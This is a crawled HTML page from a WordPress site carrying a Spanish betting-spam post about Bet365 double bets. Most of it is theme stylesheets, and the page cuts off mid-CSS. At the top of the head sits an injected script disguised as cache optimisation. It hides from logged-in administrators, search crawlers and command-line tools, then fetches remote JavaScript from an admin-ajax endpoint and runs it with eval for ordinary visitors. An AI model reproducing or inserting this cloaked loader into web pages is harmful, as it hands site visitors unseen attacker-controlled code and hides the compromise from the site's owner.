

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/apuestas-dobles-bet365/
body_size: 62923
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>Apuestas Dobles Bet365 &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/apuestas-dobles-bet365/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Apuestas Dobles Bet365"/>
<meta property="og:description" content="Handicap asiatico unibet &#8211; 10bet que es cerrar apuesta Apuestas dobles bet365 esto permite que el primer pago se realice de inmediato, es posible combinar diferentes […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/apuestas-dobles-bet365/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 